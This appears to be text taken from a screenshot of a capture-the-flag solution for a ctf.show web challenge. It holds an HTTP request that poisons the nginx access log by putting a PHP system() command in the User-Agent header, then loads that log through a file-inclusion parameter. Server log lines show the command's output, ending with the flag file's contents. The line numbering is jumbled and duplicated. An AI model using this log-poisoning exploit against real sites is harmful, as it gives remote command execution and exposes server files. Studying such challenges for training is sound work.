 1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 5dca8f5f-94f8-4a54-9440-2f6524873727.challenge.ctf.show
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system('cat fl0g.php');?> Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
17 172.12.23.142 - - [25/Jul/2025:08:10:04 +0000] "GET /?file=12 HTTP/1.1"
200 321 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36"
18 172.12.23.142 - - [25/Jul/2025:08:11:24 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 932 "-" "fl0g.php
19 index.php
20 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
21 172.12.23.142 - - [25/Jul/2025:08:13:19 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1177 "-" "fl0g.php
22 index.php
23 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
24 172.12.23.142 - - [25/Jul/2025:08:16:41 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1423 "-" "<?php
25
26 /*
27 # -*- coding: utf-8 -*-
28 # @Author: h1xa
29 # @Date:   2020-09-16 11:24:37
30 # @Last Modified by:   h1xa
31 # @Last Modified time: 2020-09-16 11:25:00
32 # @email: h1xa@ctfer.com
33 # @link: https://ctfer.com
34
35 */
36
37
38 $flag="ctfshow{1de79623-d6f9-438a-8d7b-77ddf007d307}"; Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36"
39